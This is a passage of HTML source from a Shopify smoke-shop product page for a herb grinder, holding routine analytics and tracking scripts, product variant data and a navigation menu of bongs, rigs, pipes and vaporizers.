3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.0,"currencyCode":"USD"},"product":{"title":"V Syndicate 2-Piece SharpShred Grinder","vendor":"V Syndicate","id":"7606105473205","untranslatedTitle":"V Syndicate 2-Piece SharpShred Grinder","url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","type":"Grinder"},"id":"43452002795701","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"},"sku":"810033156021","title":"2.17\"\/55mm \/ T=HC2 Classic","untranslatedTitle":"2.17\"\/55mm \/ T=HC2 Classic"},{"price":{"amount":15.0,"currencyCode":"USD"},"product":{"title":"V Syndicate 2-Piece SharpShred Grinder","vendor":"V Syndicate","id":"7606105473205","untranslatedTitle":"V Syndicate 2-Piece SharpShred Grinder","url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","type":"Grinder"},"id":"43452002828469","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"},"sku":"810033156014","title":"2.17\"\/55mm \/ Smoky Night","untranslatedTitle":"2.17\"\/55mm \/ Smoky Night"},{"price":{"amount":15.0,"currencyCode":"USD"},"product":{"title":"V Syndicate 2-Piece SharpShred Grinder","vendor":"V Syndicate","id":"7606105473205","untranslatedTitle":"V Syndicate 2-Piece SharpShred Grinder","url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","type":"Grinder"},"id":"43452002861237","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"},"sku":"810033155987","title":"2.17\"\/55mm \/ Alice Mushroom","untranslatedTitle":"2.17\"\/55mm \/ Alice Mushroom"},{"price":{"amount":20.0,"currencyCode":"USD"},"product":{"title":"V Syndicate 2-Piece SharpShred Grinder","vendor":"V Syndicate","id":"7606105473205","untranslatedTitle":"V Syndicate 2-Piece SharpShred Grinder","url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","type":"Grinder"},"id":"43452002894005","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"},"sku":"810033156076","title":"2.48\"\/63mm \/ T=HC2 Classic","untranslatedTitle":"2.48\"\/63mm \/ T=HC2 Classic"},{"price":{"amount":20.0,"currencyCode":"USD"},"product":{"title":"V Syndicate 2-Piece SharpShred Grinder","vendor":"V Syndicate","id":"7606105473205","untranslatedTitle":"V Syndicate 2-Piece SharpShred Grinder","url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","type":"Grinder"},"id":"43452002926773","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"},"sku":"810033156069","title":"2.48\"\/63mm \/ Smoky Night","untranslatedTitle":"2.48\"\/63mm \/ Smoky Night"},{"price":{"amount":20.0,"currencyCode":"USD"},"product":{"title":"V Syndicate 2-Piece SharpShred Grinder","vendor":"V Syndicate","id":"7606105473205","untranslatedTitle":"V Syndicate 2-Piece SharpShred Grinder","url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","type":"Grinder"},"id":"43452002959541","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"},"sku":"810033156038","title":"2.48\"\/63mm \/ Alice Mushroom","untranslatedTitle":"2.48\"\/63mm \/ Alice Mushroom"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"V Syndicate 2-Piece SharpShred Grinder\",\"vendor\":\"V Syndicate\",\"id\":\"7606105473205\",\"untranslatedTitle\":\"V Syndicate 2-Piece SharpShred Grinder\",\"url\":\"\/products\/v-syndicate-2-piece-sharpshred-grinder\",\"type\":\"Grinder\"},\"id\":\"43452002828469\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257\"},\"sku\":\"810033156014\",\"title\":\"2.17\\\"\/55mm \/ Smoky Night\",\"untranslatedTitle\":\"2.17\\\"\/55mm \/ Smoky Night\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7606105473205,"gid":"gid:\/\/shopify\/Product\/7606105473205","vendor":"V Syndicate","type":"Grinder","handle":"v-syndicate-2-piece-sharpshred-grinder","variants":[{"id":43452002795701,"price":1500,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ T=HC2 Classic","public_title":"2.17\"\/55mm \/ T=HC2 Classic","sku":"810033156021"},{"id":43452002828469,"price":1500,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Smoky Night","public_title":"2.17\"\/55mm \/ Smoky Night","sku":"810033156014"},{"id":43452002861237,"price":1500,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Alice Mushroom","public_title":"2.17\"\/55mm \/ Alice Mushroom","sku":"810033155987"},{"id":43452002894005,"price":2000,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ T=HC2 Classic","public_title":"2.48\"\/63mm \/ T=HC2 Classic","sku":"810033156076"},{"id":43452002926773,"price":2000,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Smoky Night","public_title":"2.48\"\/63mm \/ Smoky Night","sku":"810033156069"},{"id":43452002959541,"price":2000,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Alice Mushroom","public_title":"2.48\"\/63mm \/ Alice Mushroom","sku":"810033156038"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7606105473205,"requestId":"9d01c727-eaf8-4205-9567-ff97347b2712-1769226370"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"17467930349443073684","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7606105473205,"requestId":"9d01c727-eaf8-4205-9567-ff97347b2712-1769226370","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43452002795701,"productId":7606105473205,"productGid":"gid:\/\/shopify\/Product\/7606105473205","name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ T=HC2 Classic","price":"15.00","sku":"810033156021","brand":"V Syndicate","variant":"2.17\"\/55mm \/ T=HC2 Classic","category":"Grinder","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43452002795701,"productId":7606105473205,"productGid":"gid:\/\/shopify\/Product\/7606105473205","name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ T=HC2 Classic","price":"15.00","sku":"810033156021","brand":"V Syndicate","variant":"2.17\"\/55mm \/ T=HC2 Classic","category":"Grinder","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/v-syndicate-2-piece-sharpshred-grinder"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product v-syndicate-2-piece-sharpshred-grinder 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
